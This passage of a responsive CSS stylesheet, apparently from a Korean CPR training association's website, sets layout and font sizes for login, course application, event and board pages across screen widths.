	ul.form-input li .item-contents ol.inline.type2 li input,ul.form-input li .item-contents ol.inline.type3 li input{ margin-left:0}
}
@media all and (min-width:770px) and (max-width:1199px){
	/* 한국 CoSTR(2020.09.11 추가) */
	ul.form-input li .item-contents ol.inline.type2 li input,
	ul.form-input li .item-contents ol.inline.type3 li:nth-child(1) input,
	ul.form-input li .item-contents ol.inline.type3 li:nth-child(2) input{ width:78%}
	ul.form-input li .item-contents ol.inline.type2 li label,ul.form-input li .item-contents ol.inline.type3 li label{ width:20%}
}
@media all and (min-width:320px) and (max-width:769px){
	/* 한국 CoSTR(2020.09.11 추가) */
	ul.form-input li .item-contents ol.inline.type2 li input,ul.form-input li .item-contents ol.inline.type3 li input{ margin-bottom:0; width:63%}
	ul.form-input li .item-contents ol.inline.type3 li:nth-child(1) input,
	ul.form-input li .item-contents ol.inline.type3 li:nth-child(2) input{ width:63%}
	ul.form-input li .item-contents ol.inline.type2 li label,ul.form-input li .item-contents ol.inline.type3 li label{ width:35%}
	/* 2021.11.22 추가 */
	.sub-content.application-form .enter-information.applicant li span,
	.sub-content.application-form .enter-information.applicant li span:last-child{ width:88%}
	/* 2022.08.09 추가 */
	.wrap-history ul.history-list li em{ display:inline-block}
	.wrap-history .history-r ul.history-list li strong{ margin-right:0; width:14%; text-align:left}
}
@media all and (min-width:320px) and (max-width:599px){
	.costr-logout				{ margin-bottom:20px; width:100%}
}
@media all and (min-width:1024px) and (max-width:1549px){
	/* CPRVerify 바로가기 버튼 */
	.CPRVerify					{ top:145px; right:0}
}
/* Tablet & Desktop */
@media all and (min-width:1024px) and (max-width:1280px){
	/* Scroll To Top */
	#back-top					{ right:50px; bottom:70px}
	/* Search Form */
	/* Board List-View */
	/* List-thumb Mixed */
	/* Board Write-Edit */
	/* Comment */
	/* Masonry List */
	/* 모달윈도우 */
	.mw .pop-layer.w600,
	.mw .pop-layer.w1000		{ margin-top:50px}
	.mw .pop-layer.inquiry		{ margin-top:50px}
	.mw .pop-layer.w800.application{ margin-top:50px}
	/* Layout */
	.header-content,.footer-content,section article,#location .head{ width:100%}
	.body,.header				{ padding:0 20px}
	.body.main					{ padding:0}
	.footer .footer-content		{ padding:35px 20px}
	.footer .footer-menu .footer-content{ padding:30px 20px}
	/* Global Navigation Bar */
	.gnb ul li					{ padding:0 18px 0 20px}
	.gnb ul li span,
	.gnb ul li strong			{ font-size:16px}
	/* Full Down Menu */
	.full-down-menu .gnb-full	{ width:100%}
	.full-down-menu .gnb-full button{ right:0}
	.full-down-menu .gnb-full li{ padding:10px; height:480px}
	#location.red .head .my-menu{ right:20px}
	/* Mypage */
	.my-education .my-list .my-info,
	.my-education .my-list .edu-info{ width:100%; text-align:left}
	.my-education .my-list .edu-info{ margin-top:30px; padding-left:5.5%}
	/* Membership */
	/* 로그인 */
	.login-wrap					{ margin-top:30px}
	.login-wrap .form-login.login2,
	.login-wrap .kacpr-item.item2,
	.login-wrap .form-login,
	.login-wrap .kacpr-item		{ padding:50px 30px; width:48%}
	/* 2018.12.27 로그인폼 변경 */
	.login-wrap .form-login.login2{ width:58%}
	.login-wrap .kacpr-item.item2{ width:38%}
	.login-wrap .kacpr-item.item2 ul.link-kacpr li{ margin:0 8px}
	.login-wrap .kacpr-item.item2 ul.link-kacpr li em{ width:75px}
	/* 회원가입완료 */
	/* 교육신청폼 상세 */
	.sub-content.application-form h2{ margin-bottom:50px; font-size:30px}
	.sub-content.application-form .course-title{ padding:20px 20px}
	.sub-content.application-form .course-title strong{ margin-left:30px; font-size:32px; line-height:24px}
	.sub-content.application-form .course-title span{ margin-left:10px; font-size:18px}
	.sub-content.application-form .course-title .guideline{ margin-left:30px}
	ul.course-info li em		{ margin-right:20px; padding:10px 15px}
	ul.course-info li:nth-child(1) em,
	ul.course-info li:nth-child(2) em{ padding-top:15px}
	/*ul.course-info li:nth-child(11) em,
	ul.course-info li:nth-child(12) em{ padding-bottom:15px}*/
	ul.course-info li.receipt1 em,
	ul.course-info li.receipt2 em{ padding-bottom:18px}
	.sub-content.application-form .place{ margin-top:10px}
	.sub-content.application-form .etc-info{ margin-top:30px}
	.sub-content.application-form .etc-info>div ul.etc{ min-height:150px}
	.sub-content.application-form .etc-info>div ul.etc li strong{ padding:10px 20px 13px 20px; font-size:18px}
	.sub-content.application-form .etc-info>div ul.etc li span{ padding-left:20px}
	.sub-content.application-form .course-description{ margin-top:70px}
	.sub-content.application-form .course-description h3{ margin-bottom:20px; font-size:22px}
	.sub-content.application-form .enter-information{ margin-top:40px}
	.sub-content.application-form .enter-information li strong{ font-size:20px}
	/* 교육코스 검색 */
	/* Main */
	section.promotion-box .swiper-slide.slider-2{ background-image:url(/images/@tmp/t-slider-4.jpg)}
	section.course-schedule,
	section.institution-archive,
	section.social-contribution,
	section.newsletter-link		{ padding-left:20px; padding-right:20px}
	.institution-archive .term-dictionary h2.section-title.dic,
	.institution-archive .term-dictionary h2.section-title.youtube{ background-size:cover}
	.institution-archive .term-dictionary h2.section-title{ padding:25px 20px; height:220px}
	.newsletter-sns .newsletter	{ width:51.5%}
	ul.schedule-list li span	{ width:240px}
	/* Content */
	/* Individual Classes */
	/* 교육신청(캘린더형) */
	/* 교육신청(리스트형) */
	ul.flag-group li			{ padding-left:7px; padding-right:7px}
	/* 교육신청 상세 */
	#popover-edu3				{ bottom:45px}
	/* 교육기관신청 */
	.training-site .button-online,
	.training-site .button-offline{ width:135px; font-size:14px}
	/* 신청서 작성 */
	.complete-application p,
	.complete-application ul.form-input,
	section.sub-content.complete-application h3{ width:100%}
	/* 심폐소생술통계 */
	/* 국민행동지침 */
	ul.guidelines li span span	{ margin:0 auto; margin-top:20px; width:230px; height:230px}
	ul.guidelines li span span span em{ margin-top:10px}
	/* 협회소개 */
	section.sub-content.greeting .greeting-head{ margin-left:-20px; margin-right:-20px; padding:0 20px}
	section.sub-content.greeting .greeting-head>div,
	section.sub-content.greeting .greeting-message{ width:100%}
	section.sub-content.greeting .greeting-head span,
	section.sub-content.greeting .greeting-head strong{ font-size:32px}
	section.sub-content.greeting .greeting-head em img{ width:350px}
	.wrap-history ul.history-list li span{ width:86%}
	/* 백서 */
	.white-book .book			{ top:175px; width:440px; height:550px; background-size:415px}
	.white-book .book .book-wrap{ width:420px; height:535px}
	.white-book .book img		{ width:300px}
	.white-book .book .kacpr	{ margin:-1px 0 34px -1px; padding:20px 30px; width:185px; height:165px}
	.white-book .book .kacpr span{ line-height:30px}
	.white-book .message		{ margin:420px 0 100px 0}
	.white-book .message img	{ max-width:100%}
	/* 연관단체 배너롤링 추가(21.04.02) */
	section.related-organizations{ padding-left:20px; padding-right:20px}
	section.related-organizations article{ padding:0 35px}
	.related-organizations .swiper-button-prev7{ left:0 !important}
	.related-organizations .swiper-button-next7{ right:0 !important}
}
@media all and (min-width:1024px) and (max-width:1100px){
	.footer .address2			{ margin-left:10px}
	.thumb-list .title,
	.thumb-list .no-message,
	.thumb-list .notify .title,
	.thumb-list .edu-institution{ font-size:16px}
	.thumb-list .numeral,
	.thumb-list .list-numeral	{ font-size:14px}
	.thumb-list .no				{ width:45px}
	.thumb-list .notify .title	{ padding-left:50px}
	.thumb-list .add-file		{ right:150px}
	.thumb-list .edu-institution{ width:350px}
	/* 교육신청(캘린더형) */
	ul.cal-body li span span	{ width:75%}
	/* Main */
	.course-guide ul.two-course li.aha-course,
	.course-guide ul.two-course li.kacpr-course{ padding:40px 10px}
	.institution-archive .institution-find .swiper-button-prev3,
	.newsletter-sns .newsletter .swiper-button-prev3{ left:-20px !important}
	.newsletter-sns .newsletter	{ width:49.5%}
	.newsletter-sns .facebook	{ width:470px}
	.fb_iframe_widget>span,
	.fb_iframe_widget span,
	.fb_iframe_widget iframe	{ width:480px !important}
	ul.kacpr-letter li span		{ padding:40px 0 0 20px; height:212px}
	ul.kacpr-letter li span a	{ padding-right:30px; width:100px}
	ul.schedule-list li span,
	ul.schedule-list li strong	{ font-size:15px}
	ul.schedule-list li span	{ width:210px}
	.link-service .link-item .cpr-order h2.section-title strong{ font-size:20px}
	ul.apply li					{ padding:15px 10px}
	ul.apply li strong			{ margin-top:20px; font-size:19px; line-height:22px}
	/* 수료증발급-환불 안내 */
	ul.certificates-apply li span{ margin-left:35px}
	/* 심폐소생술이란? */
	section.heart-attack-cpr .cpr-step .step{ width:10%}
	section.heart-attack-cpr .cpr-step .action{ width:86%}
	section.heart-attack-cpr .cpr-step .step,
	section.heart-attack-cpr .cpr-step .action{ height:280px}
	section.heart-attack-cpr.public .cpr-step:nth-child(5) .step,
	section.heart-attack-cpr.public .cpr-step:nth-child(5) .action,
	section.heart-attack-cpr.public .cpr-step:last-child .step,
	section.heart-attack-cpr.public .cpr-step:last-child .action,
	section.heart-attack-cpr.witness .cpr-step:last-child .step,
	section.heart-attack-cpr.witness .cpr-step:last-child .action{ height:350px}
	section.heart-attack-cpr .cpr-step .action ul li em{ width:20%}
	section.heart-attack-cpr .cpr-step .action ul li span{ width:79%}
	section.heart-attack-cpr.public .cpr-step:last-child .action ul li em,
	section.heart-attack-cpr.witness .cpr-step:last-child .action ul li em{ width:35%}
	section.heart-attack-cpr.public .cpr-step:last-child .action ul li span,
	section.heart-attack-cpr.witness .cpr-step:last-child .action ul li span{ width:64%}
	section.heart-attack-cpr .cpr-step:nth-child(odd) .action ul li span,
	section.heart-attack-cpr .cpr-step:nth-child(odd) .action ul li strong{ padding-left:20px}
	section.heart-attack-cpr .cpr-step:nth-child(even) .action ul li span{ padding-right:10px}
	.cpr-down span				{ display:block; margin:0 auto; margin-top:10px; width:50%}
	.cpr-down span:first-child	{ margin-top:0}
	.cpr-down span a			{ width:auto}
	/* 국민행동지침 */
	ul.prevention li:nth-child(2) span,
	ul.prevention li:nth-child(3) span,
	ul.prevention li:nth-child(5) span{ padding-top:15px}
	/* 후원안내 */
	.sponsorship-guide .summary-kacpr .summary,
	.sponsorship-guide .summary-kacpr .kacpr-image{ height:450px}
	.sponsorship-guide .summary-kacpr .summary{ padding:32px 50px}
	/* 협회일정 */
	section.sub-content.kacpr-schedule ul.cal-body li{ height:110px}
	section.sub-content.kacpr-schedule ul.cal-body li span span{ display:none}
	section.sub-content.kacpr-schedule ul.cal-body li span { display:inline-block; vertical-align:middle; margin-bottom:0; margin-right:5px}
	/* 용어사전 */
	section.sub-content.dictionary .institution-archive .term-dictionary{ margin:0 auto; margin-top:80px; width:70%; height:auto; background-image:none}
	section.sub-content.dictionary .institution-archive .search-word{ margin-top:0}
	section.sub-content.dictionary .institution-archive .search-word,
	section.sub-content.dictionary .institution-archive ul.korean-index{ width:100%}
	section.sub-content.dictionary .institution-archive .search-word input[type=text]{ width:90%}
	section.sub-content.dictionary .institution-archive .search-word input[type=button],
	section.sub-content.dictionary .institution-archive .search-word input[type=submit]{ width:10%}
	/* 홍보영상(Youtube) */
	.board-content div.youtube		{ width:750px}
	.board-content div.youtube iframe{ width:750px; height:563px}
	.webhard-info				{ text-align:center; background-size:cover}
	.webhard-info span,
	.webhard-info strong		{ margin-left:0}
	/* 서식다운로드 */
	ul.media.archive li			{ height:300px}
	/* 협회소개 */
	.organization-chart			{ width:950px}
	.organization-chart .row2	{ width:605px}
	.organization-chart .row2 .chart-box:last-child{ margin-left:85px}
	/* 교육공지문
	.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li a{ padding:5px 10px; font-size:13px}
	.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li span{ line-height:20px}
	.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li span span{ font-size:13px} */
}
@media all and (min-width:320px) and (max-width:1139px){
	ul.course-info li li.total-fee.descrip em{ display:none}
	ul.course-info li li.total-fee.descrip span{ padding:10px; padding-top:0}
}
/* Mobile - iPad */
@media all and (min-width:320px) and (max-width:850px){
	/* 이벤트 */
	.footer .address2			{ margin-left:0}
	section.event				{ width:100%}
	section.event .default 		{ margin-bottom:15px}
	section.event .default thead th,
	section.event .default tbody th,
	section.event .default tbody td{ padding:7px 7px; font-size:12px; line-height:18px}
	h2.ev-header,.ev-footer		{ background-size:cover}
	h2.ev-header strong			{ font-size:48px}
	h2.ev-header span span		{ font-size:16px}
	h2.ev-header span strong	{ font-size:22px}
	.ev-body .check-title		{ margin-bottom:15px}
	.ev-body .check-title em	{ display:block; margin-right:0; margin-bottom:10px}
	.ev-body .check-title em img{ width:18px}
	.ev-body .check-title strong{ font-size:16px; line-height:20px}
	.ev-apply a,
	.ev-apply.ev-footer button,
	.ev-apply input[type=reset],
	.ev-apply input[type=submit]{ margin:2px 1px; padding-left:55px; width:130px; height:30px; line-height:30px; background-position:30px 50%; background-size:15px}
	.ev-apply .map				{ width:30px; background-size:13px}
	.ev-apply .blue				{ padding:0 10px}
	.ev-apply .registration.ts	{ padding-left:45px; background-position:20px 50%}
	.ev-apply .registration.ok	{ padding-left:65px; background-position:40px 50%}
	.ev-apply .registration.fit	{ padding:0 10px 0 30px; background-position:10px 50%}
	.ev-apply .how-to-apply		{ padding-bottom:25px; width:100%}
	.ev-apply .how-to-apply span{ padding:10px 10px}
	.ev-apply .how-to-apply strong{ font-size:16px}
	.ev-apply .how-to-apply span img{ width:18px}
	.ev-apply .back-image		{ display:none}
	ul.form-apply				{ margin-top:20px; width:93%}
	ul.form-apply li			{ margin-top:7px}
	ul.form-apply li label		{ padding-left:7px; font-size:13px; line-height:30px; background-size:2px}
	ul.form-apply li span strong{ padding:4px 10px; font-size:13px !important}
	ul.form-apply li.dot		{ margin-bottom:15px}
	ul.form-apply li select,
	ul.form-apply li textarea,
	ul.form-apply li input[type=date],
	ul.form-apply li input[type=text],
	ul.form-apply li input[type=email]{ font-size:13px}
	ul.form-apply li input[type=text].input-small{ width:60px}
	ul.form-apply li input[type=text].input-etc{ width:150px}
	ul.form-apply li button		{ font-size:12px; height:30px}
	ul.round-title li			{ margin-top:10px; padding-left:7px; background-position:0 8px; background-size:2px}
	ul.round-title li:first-child strong{ padding:6px 20px; font-size:14px}
	ul.round-title li span,
	ul.round-title li strong	{ font-size:13px}
	ul.round-title li strong	{ margin-top:5px}
	ul.check-list.col2 li		{ width:48%}
	ul.check-list li			{ margin-left:0 !important}
	ul.check-list li label		{ font-size:12px}
	ul.check-list li:last-child	{ width:100%}
	ul.check-list li.empty		{ display:none}
	.wave-top,.wave-bottom		{ height:10px}
	.round-content				{ margin:15px 0; padding:10px 15px; border-radius:10px}
	.round-content em			{ margin-bottom:10px; padding-top:5px; width:30px; height:30px}
	.round-content em img		{ width:14px}
	.round-content span			{ width:100%}
	.round-content span strong,
	.round-content span span span,
	.round-content span span mark,
	.round-content span span strong{ font-size:13px; line-height:22px}
	/* 이벤트 - 소식지신청 */
	.ev-newsletter h1			{ padding:5px 20px}
	.ev-newsletter h1 img		{ width:150px}
	.ev-newsletter .red-bar em	{ width:190px}
	.ev-newsletter h2.ev-header	{ margin-bottom:15px}
	.ev-newsletter .ev-wrap		{ padding:15px 20px 25px 20px}
	.ev-newsletter .ev-wrap .ev-footer{ margin-top:20px; font-size:16px}
	.ev-newsletter .ev-summary	{ line-height:22px}
	.ev-newsletter .ev-summary p{ font-size:16px}
	.ev-newsletter .ev-summary span{ font-size:13px}
	.ev-newsletter .ev-summary strong{ margin-bottom:7px; font-size:15px}
	.ev-newsletter .ev-apply	{ margin-top:15px; padding-top:25px}
	.ev-newsletter .ev-apply .how-to-apply{ top:0; left:0}
	.ev-newsletter .ev-apply .how-to-apply p{ padding:15px 10px 0 10px; font-size:13px; line-height:22px}
	.ev-newsletter .white-box	{ padding:180px 10px 20px 10px; width:100%}
	.ev-newsletter .white-box .short-line{ margin:15px 0}
	.ev-newsletter .ev-apply.form .white-box{ padding-top:360px}
	/* 이벤트 - 연수강좌신청 */
	.ev-training h2.ev-header	{ padding-top:40px; height:180px; background-position:0 100%}
	.ev-training h2.ev-header span span{ font-size:20px}
	.ev-training .ev-summary strong{ font-size:16px; line-height:24px}
	.ev-training .ev-body		{ margin:15px 0}
	.ev-training .ev-footer.ev-apply{ padding-top:40px; height:100px}
	/* 이벤트 - ACLS 디브리핑피드백워크숍신청 */
	.acls-workshop				{ padding-top:30px; background-position:100% 0; background-size:contain}
	.acls-workshop h2.ev-header	{ margin-bottom:15px}
	.acls-workshop h2.ev-header span span{ font-size:20px}
	.acls-workshop h2.ev-header span strong{ font-size:30px}
	.acls-workshop .ev-summary	{ margin-bottom:25px}
	.acls-workshop .ev-summary em{ margin-right:10px; padding-top:5px; width:30px; height:30px}
	.acls-workshop .ev-summary em img{ width:15px}
	.acls-workshop .ev-body		{ padding-top:20px}
	.acls-workshop .ev-body,
	.acls-workshop .ev-footer.ev-apply{ border:7px solid #fff; border-bottom:0}
	.acls-workshop .ev-footer.ev-apply{ padding:15px 0 25px 0; border-top:0}
	.acls-workshop .ev-footer.ev-apply p{ font-size:13px}
	.acls-workshop .greeting-acls{ padding:20px 15px}
	.acls-workshop .greeting-acls h3{ margin-bottom:20px; font-size:16px}
	.acls-workshop .greeting-acls p{ margin-bottom:10px; font-size:13px; line-height:22px}
	/* 이벤트 - 심포지엄 */
	.symposium					{ padding:30px 15px 20px 15px; background-size:contain}
	.symposium .ev-summary		{ padding-bottom:15px}
	.symposium .ev-summary h3	{ font-size:16px; line-height:22px}
	.symposium .ev-summary sup	{ font-size:11px}
	.symposium .ev-summary strong{ margin-top:10px; font-size:14px}
	.symposium .ev-info			{ padding-bottom:30px}
	.symposium .ev-body			{ margin-top:15px}
	.symposium .ev-footer		{ margin-top:30px}
	.symposium .ev-info h3		{ font-size:15px}
	.symposium .ev-info sup		{ font-size:11px}
	.symposium .ev-info p		{ font-size:12px}
	.symposium .ev-info ul		{ margin:15px 0 5px 0; padding:15px; border-radius:7px}
	.symposium .ev-info ul li em{ padding-left:7px; width:100%; background-size:2px}
	.symposium .ev-info ul li span{ width:100%}
	.symposium .ev-info ul li em,
	.symposium .ev-info ul li span,
	.symposium .symposium-notice span,
	.symposium .symposium-notice strong{ font-size:13px}
	.symposium .symposium-notice strong{ margin:15px 0 10px 0; padding:10px 20px}
	.symposium .symposium-notice .notice.item2,.symposium .symposium-notice .notice.item3{ margin-top:15px}
	.symposium .symposium-notice .notice em{ width:85px; height:85px; font-size:16px; line-height:85px}
	/*.symposium .symposium-notice .notice.item2 em,
	.symposium .symposium-notice .notice.item3 em{ padding-top:20px; line-height:22px}*/
	.symposium .symposium-notice .notice ul{ margin-top:10px; width:100%}
	.symposium .symposium-notice .notice.item1 ul,.symposium .symposium-notice .notice.item2 ul,.symposium .symposium-notice .notice.item3 ul{ margin-top:10px}
	.symposium .symposium-notice .notice li{ padding-left:7px; font-size:13px; background-size:2px}
	ul.symposium-link li		{ width:100%; height:auto}
	ul.symposium-link li:nth-child(1){ margin-top:0}
	ul.symposium-link li:nth-child(2){ margin-top:1%}
	ul.symposium-link li:nth-child(1),
	ul.symposium-link li:nth-child(2),
	ul.symposium-link li:nth-child(3),
	ul.symposium-link li:nth-child(4),
	ul.symposium-link li:nth-child(5){ margin-left:0; padding:15px 5px}
	ul.symposium-link li a		{ margin-top:15px; padding:5px 15px; font-size:14px}
	ul.symposium-link li strong	{ margin-bottom:10px; font-size:16px}
	ul.symposium-link li strong sup{ font-size:12px}
	ul.symposium-link li span em,
	ul.symposium-link li span span{ font-size:13px}
	ul.symposium-link li span em{ margin-left:5px; padding-left:20px; background-size:14px}
	/* 이벤트 - 소생의학아카데미기본과정신청 */
	.academy-basic				{ padding-bottom:20px}
	section.event .academy-basic .default tbody td strong{ font-size:11px; line-height:14px}
	.academy-basic h2.ev-header	{ padding:15px 0}
	.academy-basic h2.ev-header span span,
	.academy-basic h2.ev-header span strong{ font-size:22px}
	.academy-basic .ev-body,
	.academy-basic .ev-summary	{ padding:0 15px}
	.academy-basic .ev-summary	{ padding-top:15px}
	.academy-basic .ev-summary h3{ margin-bottom:15px; font-size:16px}
	.academy-basic .ev-summary p{ margin-bottom:10px; font-size:13px; line-height:22px}
	.academy-basic .ev-summary p:last-child{ margin-bottom:0; padding-bottom:10px}
	.academy-basic .ev-summary em{ display:none}
	.academy-basic .ev-summary strong{ font-size:13px; line-height:22px}
	.academy-basic .ev-body		{ padding-top:15px}
	.academy-basic .ev-footer.ev-apply{ padding:20px 0}
	.academy-basic .ev-body,
	.academy-basic .ev-summary,
	.academy-basic .ev-footer.ev-apply{ background-size:contain}
	/* 이벤트 - 소생의학아카데미기초연구심화과정신청 */
	.academy-basic.deepening h2.ev-header em{ margin-top:8px; padding:6px 15px 6px 40px; font-size:15px; background-position:15px 50%; background-size:22px}
	.academy-basic.deepening h2.ev-header span{ margin-bottom:5px; font-size:15px; line-height:18px}
	.academy-basic.deepening h2.ev-header span span{ font-size:22px; line-height:32px}
	.academy-basic.deepening .document-down a{ padding:7px 40px 7px 15px; font-size:14px; background-size:16px}
	/* 이벤트 - 소생의학아카데미임상연구심화과정신청 */
	.academy-basic.deepening2 h2.ev-header em{ margin-top:8px; padding:6px 15px 6px 40px; font-size:15px; background-position:15px 50%; background-size:22px}
	.academy-basic.deepening2 h2.ev-header span{ margin-bottom:5px; font-size:15px; line-height:18px}
	.academy-basic.deepening2 h2.ev-header span span{ font-size:22px; line-height:32px}
	.academy-basic.deepening2 .document-down a{ padding:7px 40px 7px 15px; font-size:14px; background-size:16px}
	/* 이벤트 - KALS CDC 신청 */
	.kals-cdc					{ padding:30px 15px 20px 15px; background-size:contain}
	.kals-cdc h2.ev-header		{ margin-bottom:20px; padding:15px 10px}
	.kals-cdc h2.ev-header span { line-height:32px}
	.kals-cdc h2.ev-header span span{ font-size:22px}
	.kals-cdc .ev-summary		{ padding:0 20px 15px 20px}
	.kals-cdc .ev-summary h3	{ font-size:16px; line-height:22px}
	.kals-cdc .ev-summary strong{ margin-top:10px; font-size:14px}
	.kals-cdc .ev-body			{ margin-top:15px}
	/* 이벤트 - BLS CDC 신청 */
	section.event .bls-cdc .default tbody td li{ padding:7px 7px}
	section.event .bls-cdc .default tbody td li em{ margin-top:0; font-size:20px}
	.bls-cdc					{ padding:30px 15px 20px 15px; background-size:contain}
	.bls-cdc h2.ev-header		{ margin-bottom:20px; padding:15px 10px}
	.bls-cdc h2.ev-header span	{ line-height:32px}
	.bls-cdc h2.ev-header span span{ font-size:22px}
	.bls-cdc .ev-summary		{ padding:0 20px 15px 20px}
	.bls-cdc .ev-summary h3		{ font-size:16px; line-height:22px}
	.bls-cdc .ev-summary strong	{ margin-top:10px; font-size:14px}
	.bls-cdc .ev-body			{ margin-top:15px}
	.bls-cdc ul.round-title li	{ display:block; width:100%}
	.bls-cdc .ev-footer.ev-apply{ margin-top:15px}
	.bls-cdc .ev-footer.ev-apply p{ font-size:13px}
	/* 이벤트 - 교육 CDC 신청 */
	section.event .edu-cdc .default tbody td li{ padding:7px 7px}
	section.event .edu-cdc .default tbody td li strong{ font-size:12px}
	.edu-cdc					{ padding:30px 15px 20px 15px; background-size:contain}
	.edu-cdc h2.ev-header		{ margin-bottom:20px; padding:15px 10px}
	.edu-cdc h2.ev-header span	{ line-height:32px}
	.edu-cdc h2.ev-header span span{ font-size:22px}
	.edu-cdc h2.ev-header span strong{ line-height:20px}
	.edu-cdc .ev-summary		{ padding:0 20px 15px 20px}
	.edu-cdc .ev-summary h3		{ font-size:16px; line-height:22px}
	.edu-cdc .ev-summary strong	{ margin-top:10px; font-size:14px}
	.edu-cdc .ev-body,
	.edu-cdc .ev-footer.ev-apply{ margin-top:15px}
	.edu-cdc ul.round-title li:first-child{ padding-left:7px; background-position:0 8px; background-size:2px}
	.edu-cdc ul.check-list li:last-child{ width:50%}
	/* 이벤트 - 일반인 강사 온라인 보수교육 신청(2021.01.08 추가) */
	section.event .edu-general .default tbody td li{ padding:7px 7px}
	section.event .edu-general .default tbody td li strong{ font-size:12px}
	.edu-general					{ padding:30px 15px 20px 15px; background-size:contain}
	.edu-general h2.ev-header		{ margin-bottom:20px; padding:15px 10px}
	.edu-general h2.ev-header span	{ line-height:32px}
	.edu-general h2.ev-header span span{ font-size:22px}
	.edu-general .ev-summary		{ padding:0 20px 15px 20px}
	.edu-general .ev-summary h3		{ font-size:16px; line-height:22px}
	.edu-general .ev-summary strong	{ margin-top:10px; font-size:14px}
	.edu-general .ev-body,
	.edu-general .ev-footer.ev-apply{ margin-top:15px}
	.edu-general ul.round-title li:first-child{ padding-left:7px; background-position:0 8px; background-size:2px}
	.edu-general ul.check-list li:last-child{ width:50%}
	/* 이벤트 - 대한응급의학회 전공의 교육평점(크레딧) 등록(2022.05.02 추가) */
	section.event .ksem-credit .default h4{ font-size:14px}
	section.event .ksem-credit .default tbody td li{ padding:7px 7px}
	section.event .ksem-credit .default tbody td strong,
	section.event .ksem-credit .default tbody td li strong{ font-size:12px}
	.ksem-credit					{ padding:30px 15px 20px 15px; background-size:contain}
	.ksem-credit h2.ev-header		{ margin-bottom:20px; padding:15px 10px}
	.ksem-credit h2.ev-header span	{ line-height:32px}
	.ksem-credit h2.ev-header span span{ font-size:22px}
	.ksem-credit h2.ev-header span strong{ line-height:20px}
	.ksem-credit .ev-summary		{ padding:0 20px 15px 20px}
	.ksem-credit .ev-summary h3		{ font-size:16px; line-height:22px}
	.ksem-credit .ev-summary strong	{ margin-top:10px; font-size:14px}
	.ksem-credit .ev-body,
	.ksem-credit .ev-footer.ev-apply{ margin-top:15px}
	.ksem-credit ul.round-title li:first-child{ padding-left:7px; background-position:0 8px; background-size:2px}
	.ksem-credit ul.check-list li:last-child{ width:50%}
	section.event .ksem-credit .how-to-apply .default input,
	section.event .ksem-credit .how-to-apply .default select,
	section.event .ksem-credit .how-to-apply .default textarea,
	section.event .ksem-credit .how-to-apply .default tbody th,
	section.event .ksem-credit .how-to-apply .default tbody td{ font-size:14px ! important}
	section.event .ksem-credit .how-to-apply .default input[type=text].input-date{ width:130px}
	section.event .ksem-credit .how-to-apply .default table tbody th em{ font-size:13px}
	ul.checklist li				{ margin:0; width:50%}
	ul.checklist.jobs li		{ width:calc(50% - 0px)}
	ul.checklist li label		{ font-size:13px}
}

/* Mobile - iPad */
@media all and (min-width:320px) and (max-width:1023px){
	body,table,input,textarea,select,optgroup,button{ font-size:14px}
	.skip-contents				{ display:none}
	/* 네이티브 화살표 대체 */
	select{ background-position:100% -90px; background-size:30px}
	/* Forms */
	textarea,
	select,
	input[type="date"],
	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="url"],
	input[type="file"],
	input[type="number"],
	input[type="tel"]			{ height:30px}
	textarea					{ height:auto}
	/* File Browser */
	.write-con.file-add .file-input{ width:61% !important}
	.write-con.file-add .file-input-div .file-button{ margin-right:20% !important}
	.write-con.file-add .button-add,
	.write-con.file-add .button-minus{ width:30px; height:30px}
	.write-con.file-add .button-add{ right:33px}
	.fl-left,.fl-right			{ width:100%}
	/* Scroll To Top */
	#back-top					{ right:20px; bottom:40px}
	.infowindow					{ font-size:13px; line-height:16px}
	/* Search Form */
	.searchForm					{ margin-bottom:10px}
	.searchForm input[type=text]{ width:180px; height:30px}
	.searchForm input[type=submit],
	.searchForm input[type=button]{ width:30px; height:30px}
	.searchForm select			{ padding-right:35px}
	/* Button */
	.button-collection			{ margin:15px 0 0 0}
	.buttonWrap					{ margin:20px 0 0 0}
	.button a,
	.button button,
	.button input				{ padding:0 20px; height:30px; line-height:30px}
	.button.grey,
	.button.red,
	.button.blue				{ height:30px}
	.button.grey a,
	.button.grey button,
	.button.grey input,
	.button.red a,
	.button.red button,
	.button.red input,
	.button.blue a,
	.button.blue button,
	.button.blue input			{ padding:0 20px}
	.button.mini,.button.mini,.button.mini{ height:25px !important}
	.button.mini a,
	.button.mini button,
	.button.mini input			{ padding:0 15px !important; height:25px; line-height:25px; font-size:13px}
	/* Board List-View */
	.endLine					{ padding-bottom:20px}
	.board-content,
	.board-content div,
	.thumb-list.view div,
	.board-content p			{ font-size:14px; line-height:22px}
	.thumb-list.view div		{ margin:0}
	/* List-thumb Mixed */
	.thumb-list li				{ padding:18px 20px}
	.thumb-list .thumb			{ margin:0 15px 0 0; width:120px; height:65px}
	.thumb-list .title,
	.thumb-list .edu-institution{ font-size:15px}
	.thumb-list .edu-institution{ width:300px}
	.thumb-list .title strong	{ font-size:14px}
	.thumb-list div				{ margin:5px 0 0 0; font-size:13px; line-height:18px}
	.thumb-list .no				{ display:none}
	.thumb-list .add-file,
	.thumb-list .list-numeral	{ top:18px}
	.thumb-list .numeral,
	.thumb-list .list-numeral	{ font-size:14px}
	.thumb-list .add-file		{ right:150px}
	.thumb-list .add-file em	{ font-size:13px}
	.thumb-list .list-numeral	{ right:20px}
	.thumb-list .numeral span	{ margin-left:30px}
	.thumb-list .notify .title,
	.thumb-list span.no-message	{ font-size:15px}
	.thumb-list .notify			{ background-position:20px 50%; background-size:12px}
	.thumb-list .notify .title	{ padding-left:20px}
	.thumb-list.view li			{ padding:15px 20px}
	.thumb-list.view li:first-child,
	.thumb-list.view li:last-child{ padding:20px 20px}
	.thumb-list.view .title,
	.thumb-list.view .title strong{ font-size:16px}
	.thumb-list.view .thumb2	{ margin:15px 0}
	.thumb-list.view div.board-content{ line-height:22px}
	.thumb-list.view .add-file a{ padding:4px 10px}
	/* Next - Prev */
	.next-prev li				{ line-height:40px}
	.next-prev li a				{ width:83%}
	.next-prev li a.prev,
	.next-prev li a.next		{ margin:0 10px 0 0; width:40px; height:40px; line-height:40px; background-size:10px}
	.next-prev li a.prev		{ background-position:50% 17px}
	.next-prev li a.next		{ background-position:50% -40px}
	.next-prev li span			{ right:10px}
	/* Board Write-Edit */
	.write-con label,
	.write-con span,
	.write-tit .title label,
	.write-tit .title span		{ height:30px; line-height:30px}
	.write-con .file-button input[type=button]{ font-size:14px}
